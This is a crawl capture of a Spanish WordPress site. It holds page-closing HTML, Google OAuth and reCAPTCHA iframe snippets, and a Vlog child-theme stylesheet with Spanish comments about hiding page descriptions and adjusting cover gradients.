    <!--  .moove-gdpr-modal-content -->
  </div>
  <!-- #moove_gdpr_cookie_modal -->
  <!--/copyscapeskip-->
</body>

</html>
<!-- Dynamic page generated in 0.518 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-21 07:20:02 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.laboresypunto.es&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 161
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="L_sAz0olkS0qHisK-q6_Fw"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="L_sAz0olkS0qHisK-q6_Fw"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="DO3aWugwOd-6DmCmdLQh9g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768976407678');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.laboresypunto.es/wp-content/themes/vlog-child/style.css?ver=2.5.1
body_size: 572
content:
/*
Theme Name:     Vlog Child
Theme URI:      https://mekshq.com/theme/vlog
Description:    Child theme for the Vlog theme
Author:         meks
Author URI:     https://mekshq.com
Template:       vlog
Version:        0.1.0
*/

/* cambio color extremos del  video de la parte superior que esta en baner*/
.vlog-cover-bg {
    background: #ffffffff;
}


.vlog-cover:before {
    left: 0;
    background: -webkit-gradient(linear,left top,right top,from(#eee),to(rgba(255,255,255,0)));
    background-image: linear-gradient(to right, rgb(255, 255, 255) 0px, rgba(255, 255, 255, 0) 100%);
    
    background: linear-gradient(to right,#eee 0,rgba(255,255,255,0) 100%);
    background-image: linear-gradient(to right, rgb(255, 255, 255) 0px, rgba(255, 255, 255, 0) 100%);
    
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#a6000000', endColorstr='#eeeeeeee', GradientType=1);
}
.vlog-cover:after {
    right: 0;
    background: -webkit-gradient(linear,left top,right top,from(rgba(255,255,255,0)),to(#eee));
    background-image: linear-gradient(to right, rgba(255, 255, 255, 0) 0px, rgb(255, 255, 255) 100%);
    
    background: linear-gradient(to right,rgba(255,255,255,0) 255,#eee 100%);
    background-image: linear-gradient(to right, rgba(255, 255, 255, 0) 0px, rgb(255, 255, 255) 100%);
    
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#eeeeeeee', endColorstr='#a6000000', GradientType=1);
}
/*Quitar espacio para descripción de páginas ejem. muestras puntos dos agujas-comprobar si mas adelante se ha quitado*/
.vlog-mod-desc {
    display: none;
}
/*quitar espacio para descripción de páginas ejem. dos agujas-comprobar si mas adelante se ha quitado*/
.module-text .vlog-txt-module {
    display: none;
}

/*
.vlog-cover:before {
    left: 0;
    background: -webkit-gradient(linear,left top,right top,from(#000),to(rgba(0,0,0,0)));
    background-image: linear-gradient(to right, rgb(0, 0, 0) 0px, rgba(0, 0, 0, 0) 100%);
    background-position-x: initial;
    background-position-y: initial;
    background-size: initial;
    background-repeat-x: initial;
    background-repeat-y: initial;
    background-attachment: initial;
    background-origin: initial;
    background-clip: initial;
    background-color: initial;
    background: linear-gradient(to right,#000 0,rgba(0,0,0,0) 100%);
    background-image: linear-gradient(to right, rgb(0, 0, 0) 0px, rgba(0, 0, 0, 0) 100%);
    background-position-x: initial;
    background-position-y: initial;
    background-size: initial;
    background-repeat-x: initial;
    background-repeat-y: initial;
    background-attachment: initial;
    background-origin: initial;
    background-clip: initial;
    background-color: initial;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#a6000000', endColorstr='#00000000', GradientType=1);
}
.vlog-cover:after {
    right: 0;
    background: -webkit-gradient(linear,left top,right top,from(rgba(0,0,0,0)),to(#000));
    background-image: linear-gradient(to right, rgba(0, 0, 0, 0) 0px, rgb(0, 0, 0) 100%);
    background-position-x: initial;
    background-position-y: initial;
    background-size: initial;
    background-repeat-x: initial;
    background-repeat-y: initial;
    background-attachment: initial;
    background-origin: initial;
    background-clip: initial;
    background-color: initial;
    background: linear-gradient(to right,rgba(0,0,0,0) 0,#000 100%);
    background-image: linear-gradient(to right, rgba(0, 0, 0, 0) 0px, rgb(0, 0, 0) 100%);
    background-position-x: initial;
    background-position-y: initial;
    background-size: initial;
    background-repeat-x: initial;
    background-repeat-y: initial;
    background-attachment: initial;
    background-origin: initial;
    background-clip: initial;
    background-color: initial;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#a6000000', GradientType=1);
}*/